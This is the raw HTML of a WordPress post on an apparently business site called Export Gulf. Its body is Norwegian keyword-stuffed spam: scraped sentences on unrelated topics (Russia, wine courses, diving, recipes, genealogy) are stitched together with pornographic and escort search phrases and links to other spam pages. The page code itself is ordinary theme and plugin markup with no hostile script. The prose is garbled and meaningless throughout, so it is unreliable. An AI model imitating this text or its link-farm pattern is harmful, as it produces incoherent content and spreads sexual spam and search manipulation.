!important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-athletics-black-font-family{font-family: var(--wp--preset--font-family--athletics-black) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;color: var(--wp--preset--color--background);font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-title){font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-style: italic;font-weight: normal;line-height: var(--wp--custom--typography--line-height--normal);}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-2{justify-content:flex-start;}.wp-container-core-group-is-layout-3{justify-content:space-between;}.wp-container-core-group-is-layout-9{justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://exportgulf.es/wp-content/uploads/useanyfont/uaf.css?ver=1726580694' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='//exportgulf.es/wp-content/plugins/woocommerce/assets/css/twenty-twenty-two.css?ver=9.3.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/slick-theme.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='brands-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/brands.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='solid-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/solid.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='headding-title-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='dataTables-css' href='//cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='rsaddons-pro-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='twentytwentytwo-style-css' href='https://exportgulf.es/wp-content/themes/twentytwentytwo/style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exportgulf.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exportgulf.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.5' media='all' />
<script src="https://exportgulf.es/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.6.2" id="ionos-assistant-wp-cookies-js"></script>
<script src="https://exportgulf.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exportgulf.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/exportgulf.es\/esp\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://exportgulf.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exportgulf.es/wp-json/wp/v2/posts/14406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exportgulf.es/xmlrpc.php?rsd" />
<link rel="canonical" href="https://exportgulf.es/oyekontakt-intimitet-sex-beste-essex-datingside-very-hairy-pussy-rune-rudberg-nakenbilder/" />
<link rel='shortlink' href='https://exportgulf.es/?p=14406' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exportgulf.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexportgulf.es%2Foyekontakt-intimitet-sex-beste-essex-datingside-very-hairy-pussy-rune-rudberg-nakenbilder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exportgulf.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexportgulf.es%2Foyekontakt-intimitet-sex-beste-essex-datingside-very-hairy-pussy-rune-rudberg-nakenbilder%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><script id="wp-load-polyfill-importmap">
( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="https://exportgulf.es/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2"></scr' + 'ipt>' );
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/exportgulf.es\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.6.2"}}
</script>
<script type="module" src="https://exportgulf.es/wp-includes/blocks/navigation/view.min.js?ver=6.6.2" id="@wordpress/block-library/navigation-js-module"></script>
<link rel="modulepreload" href="https://exportgulf.es/wp-includes/js/dist/interactivity.min.js?ver=6.6.2" id="@wordpress/interactivity-js-modulepreload">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:athletics-black;font-style:normal;font-weight:400;font-display:fallback;src:url('https://exportgulf.es/wp-content/uploads/useanyfont/4034athletics-black.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://exportgulf.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="post-template-default single single-post postid-14406 single-format-standard wp-embed-responsive theme-twentytwentytwo woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js elementor-default elementor-kit-12">

<div class="wp-site-blocks"><header class="wp-block-template-part"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-3 wp-block-group-is-layout-flex" style="padding-top:var(--wp--custom--spacing--small, 1.25rem);padding-bottom:var(--wp--custom--spacing--large, 8rem)"><div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex">

<h1 class="wp-block-site-title"><a href="https://exportgulf.es" target="_self" rel="home">EXPORT GULF</a></h1></div>
<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex">
<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  "  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/about-us/">About us</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/customers/">Customers</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click menu-item-home"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/">Home ENG</a></li></ul></ul>
							</div>
						</div>
					</div>
				</div></nav></div></div></div></header><main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><h1 style="margin-bottom:var(--wp--custom--spacing--medium, 6rem);" class="alignwide wp-block-post-title">Øyekontakt intimitet sex beste essex datingside | very hairy pussy rune rudberg nakenbilder</h1>



<hr class="wp-block-separator alignwide is-style-wide"/></div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="entry-content wp-block-post-content is-layout-constrained wp-block-post-content-is-layout-constrained"><h3>Very hairy pussy rune rudberg nakenbilder</h3>
<p>Om situasjonen i Russland: Putin selv har lagt rundt seg en tett ring av sine nærme embetsmenn, han også overbeviser med full kraft både inne i landet og ute tv vest rogaland eskortetjenester norge verden at Russland er omgitt med fiender som ønsker regimeskifte for Russland og at Russland skal falle seg. Jeg holder også kurs, både mindfulness og Reiki der som måtte ønske. Foredragene/vinkursene arrangeres på bestilling og utføres i bedriftens lokaler, private hjem eller alle steder hvor det er mulig å formidle vin og vinglede. QPR dominerer oppgjøret, men sliter med å spille seg til målsjanser. Firmaets historie går tilbake til 1985, da Brynjar Østgård som nyutdannet jurist startet som advokatfullmektig hos høyesterettsadvokat Gunnar Nerdrum i Tromsø. Samtidig var det flere ­studier som viste at en del mellommenneskelige faktorer var vel så viktig som de praktiske faktorene. Mannen Jan Johannessen som er daglig leder og selger. Kan du ikke bare gå og hente et lite utvalg, være litt vert liksom. Det føltes nesten uvirkelig. Det ligger til rette for flere muligheter til fargevalg når det kommer til eksisterende omgivelser. De har en god track record på å skape verdier gjennom aktivt eierskap. Kjøp 2 stk verktøy for å trene tungebevegelse, til siden (lateralt) og opp og ned (for språklydene t, d, n, l, k, g). Legg inn av mamoreb » fre 23 <a href="https://babacous.de/qutam-jenny-skavlan-nude-scat-porn-tube-shilov/">Naomi russell escort modne dato nettsteder</a> thai massasje sarpsborg lene hansen naken 16:32 Jeg bruker GSAK med Garmin Montana. I motsatt fall kan konsekvensene bli dramatiske, ikke bare for Vest politidistrikt og Bergen, men for oss alle. Zyx lindrer smerte og irritasjon i munn og svelg hos voksne og barn over 6 år. Du vil aldri bli lei av å oppdage Norge ved å bo i lavv telt. Noe jeg brenner meg på hver eneste gang. Glow: jevner ut hudtonen og tilfører glød. Sammen med han var livet mitt topp. Alfred og Hansine fikk to sønner, Henry Peter og Alfred Howard. Foto: Vestteknikk AS Les i siste utgave av bladet Dykking: DYKKEMEDISIN: Stor COVID-19 SPESIAL VRAKDYKKING: RMS Lusitania UNDERVANNSFOTO: Ocean Art Photo Contest RUNDEFUNNET: En tingbok øyekontakt intimitet sex beste essex datingside GRUVEDYKKING: Norges svar på Tuna-Hästberg? Videre må også risiko identifiseres og kalkuleres. Informasjonskapselen blir slettet når nettleseren lukkes. .EPiServerLogin, EPiDPCKEY, .ASPXRoles. Løsningen ble et standard inklinometer med måleområde 0-360 grader montert i en Ex d kapsling gratis sexannonser mature webcam tynne jenter paradise hotel nakenbilder stål. I helgen ble det jo laget både syrinsaft og syrinsirup, og blant ingrediensene var sitronsaft. Det er togstans mellom Oslo og Hamar og Lillehammer og Hamar denne helgen. Inntrykket er likevel at han har vore innstilt på å stå oppreist gjennom stormen same kor sterk han måtte bli. Rubidium har fått navnet sitt fordi det gir en dyp, rødlilla farge når du varmer opp litt av stoffet over en gassflamme. Joya har utviklet ulike teknologier for å møte kundenes behov. Otosan pene nakne jenter porno swingers Spray® (medisinsk utstyr) er et naturlig avsvellende produkt til lokal bruk. Tanken om at man forbrenner mer fettmasse når man forbruker mer fett som energikilde er veldig enkel å forstå. Det betyr at mennesket i stor grad må velge og utforme sitt eget liv på egenhånd. 79,00 kr MER INFO Crewneck t-shirt til dame og herre. Torfinn Harding, prof. i økonomi, NHH. Og du, Afrodite, skal øyekontakt intimitet sex beste essex datingside lenger bekymre deg om at en dødelig skal vanhellige vår ætt. 1017 &#8211; 1066 (49 år) Person ID: I11470 | Tre: Familien |&#038;nbsp Sist endret: 3 Aug 2017 Har ingen aner men fler enn 100 etterkommere i dette slektstreet. Gir rask rus Jeg avrunder denne saken om myter med å bekrefte at man blir fortere beruset av musserende vin, fordi karbondioksid bidrar til økt alkoholopptak i kroppen. Du vil casting bli belastet med gebyr for å ikke møte til time som følge av sykdom, risiko for sykdom eller karantenebestemmelsene. De som ser mulighetene teknologien åpner for vil være vinnerne i fremtidens samfunn. Hele Helgeland står samlet i kampen for utdanningstilbud på Helgeland, og det jobbes systematisk og strategisk for å sikre sykepleierutdanning i Sandnessjøen og lærerutdanning på Nesna. AVLYST pga føre på ovalbanen på Drammen travbane. Sigurd Øfsti skriver blant annet følgende om utfordreren Homely: Går i strupen på de store Synes du det er tryggest å være tilkoblet en vaktsentral, finnes det også mellomløsninger. Internetcafé med snabb anslutning för kabel och trådlöst finns också.</p>
<h3>Nudiststrender i norge private xxx</h3>
<p>En forflytning av den gamle koloniale Vestens rikdommer og initiativ østover – der de nye rikdommene finnes. Nytt av året var at regionens over 300 direktemedlemmer var invitert. På besøk hos Søgne Bondelag På vår rundreise til dei ulike lokallaga på Agder, vart turen denne dagen lagt til Søgne Bondelag. Hva liker du best å gjøre i naturen? Måneskinnsmanetane is not yet a completed work, but rather a sneak peek into the creative process, usually closed <a href="https://pushkargold.com/2021/10/03/brasiliansk-voksing-asker-thai-ladyboy-transgender-date-eskorte-forde/">Brasiliansk voksing asker super porno</a> the regular audience. Som rektor har thai massasje rogaland how to find real escorts vært tydelig på at jeg ønsker å høre ulike syn og vise respekt for forskjeller, og snakke lavmælt om vanskelige spørsmål som handler om dypt personlige forhold. Bomullsinneholdet gjør også at de er myke og gir en behagelig support. Tallet viser hvor mange kW varmeeffekt som produseres per kW strøm som blir brukt. 66 prosent (486 stemmer) ville bedt en dyktig kollega ringe onkelen mandag morgen. Her finner du utvalgte produkter det er mulig å bestille på nett og hente i butikk. Dersom dette ikke lar seg gjøre, må lærlingen melde seg arbeidsledig og ta kontakt med NAV. Da reisen var slutt, <a href="https://suriyatattoo.com/2022/04/19/erotiske-fortellinger-erotisk-sex-gratis-sexvideoer-eskorte-i-haugesund/">Gratis sexvideoer eskorte haugesund</a> vi blitt gode venner i et hyggelig og uformelt samvær!&#8221; Matter på vegger i boksene er ett annet bruk man ser ofte i enkelte bokser. I de senere år har han begynt å ta i bruk ikke-fysiske formater (noe som <a href="https://macedobateriasbh.com.br/2022/09/11/voksen-leker-pa-salg-erotisk-spa-massasje-escorte-rogaland-norske-nakne-jenter/">Gay chat norge gode sex stillinger</a> litt mindre plass). De har likevel behov for å høre det fra oss, mener Løvendahl Mogstad. Bredden på ringen er 9 mm og ertekjedet er 1,5 mm tykt. Simon Peter sier til ham: Herre, ikke bare mine føtter, men også hendene og hodet! Dette hindrer temperatursvingninger i melka når døren åpnes og lukkes. Vi starter med det første bildet som viser en veksling i en stafett: Her ser vi Elisabeth (Sørgjerd) veksle med en annen dame. Med større intellektuell ærlighet blir problemet beskrevet av de chilenske biologene Humberto R. Maturana og Francisco I. Valera i boken Erkjennelsens tre.16 Maturana mistet under utarbeidelsen av sin teori &#8220;i den grad grunnen under føttene, at han tvilte på om han åndelig sett var normal&#8221;. Ring thai massasje sarpsborg lene hansen naken 97008138 Opplysninger vi trenger Brudgommens tale Fra foreldre til brud Brudgommens tale Opplysninger til vårt system Vi ber om at du skriver ditt navn og adresse slik at det er lett å kopiere inn i vårt fakturasystem. Økonomiske bidrag er naturligvis av betydning. Helsedirektoratet står bak nettstedet Helsenorge.no. Her kan du lese mer om arbeidsmiljø og psykisk helse. Intet kan være ubilligere, og intet er dog almindeligere end sådanne domme. Les mer … ABS skadedyr hjelper &#8220;TV2 hjelper deg&#8221; med veggedyr Skrevet av funkweb 08. september <a href="http://rosedeneguesthouse.co.uk/norske-chattesider-gratis-datingsider-pa-nett-escort-og-massasje-anal-porn-pics/">Norske chattesider escorte masasje</a> Mario Maker 2 er det du som bestemmer. Takk til APSGS ved Paula og Isabel for vennlig mottagelse og til NSG for at vi får organisert dette så bra hvert å Tidligere: Fersk rapport fra kaptein Grethe Kristensen Nysveen på Troia i Portugal: -I fourballmatchene vant nettolagene en og delte en, mens begge bruttolagene tapte sine matcher knepent. Havre er en plante som trives godt i et relativt kjølig og fuktig klima. Mange som bruker øyestyring har også tilleggsvansker norge eskorte urolige øyebevegelser, synsutfall eller vansker med å holde konsentrasjon og fokus over lengre perioder. Artrosekurs og hjelp til å komme i gang med trening Aktiv med Artrose (AktivA) er et program hvor hensikten er å implementere internasjonale retningslinjer for artrosebehandling. Vår erfaring med selvregistrering er at gjestene føler seg profesjonelt mottatt, og ikke minst det faktum at besøkskortet blir skrevet ut med korrekt navn. Roar Lindland, som pleier å vinne ProAm-klassen, måtte denne gang nøye seg med andreplass og 21. plass totalt. Via smart telefon er sweeden porno ts escort thailand kun å bruke QR koden som står på bekreftelsen. LES MER En ting er å finne gode ideer og fint utstyr på en nettside. Bomullsstoff rosa med stripemønster i gullfolie Tilbud NOK 10,00 Førpris: NOK24,90 Rabatt -60% inkl. mva. Hvis så skulle skje må det et syrebad til for å få den i tipp topp stand igjen. Det er nettsteder der du kan sende invitasjoner gratis over nett eller epost slik som Inviter.no . Avhengig av hvor formell setting dere ønsker, men den mest vanlige er presentert under. Unn deg en ekte pils fra en av de mange ølstuene, blant annet den eldste, U Flekù fra slutten av 1400 tallet. De to tomtene som ligger helt på nordsiden av hovedveien opp er ikke våre. Hva hvis jeg ikke kan får barn, mens alle andre får det?</p>
<h3>Nudister i norge underbust korsett</h3>
<p>Byggverket er i tømmer og kirken er bygget nudiststrender i norge private xxx 700 plasser. Denne egenskapen gjør at det egner seg meget godt til konservering av mat og drikke. Det finnes golfbaner over hele Norge, selv om kanskje ikke Norge er det beste klimaet for å spille. 9. Rapport fra drøm i 2002 hvor vi var med utenomjordiske og lagde kornsirkler. Den feminine bevisstheten må gjeninnsettes, ellers er det over og ut. Under norwegian blonde et utvalg av medieoppslag jeg har medvirket i. Men det er noen litt morsomme ting. Denne næringsveien har samene lært fra nordmenn og kvener som flyttet til de samiske områdene å bosatte seg her. Det … Continued Tex-mex suppe med potet og grytebønner Hva gjør man når det er tomatsupperester – lager en vri på restene selvfølgelig! Det har ca. 35.000 PE tilkoblet og er dimensjonert for 45.000 PE. Dernest har jeg tatt bort det øverste jordlaget rundt treet, for så å gjødsle, samt strø litt kugjødselkompost, pluss legge et nytt jord-toppdekke på toppen (se bildet over til høyre). Stek et par minutter til før du tilsetter currypaste, kokosmelk, buljong/ kraft og tomatpure. Varenummer : 41976 Trinn : 8 Plattformhøyde : 1,92 Lagerstatus : Mindre enn 5 stk. 8. Men et tilfluktssted er fint Uteplassen som lurte oss ut i Romas geografi. Vår <a href="https://www.dogs.forsale/free-sex-masaj-russian-student-escort-mohair-fetish-lesbian-mom-porn/">Chat sex cam 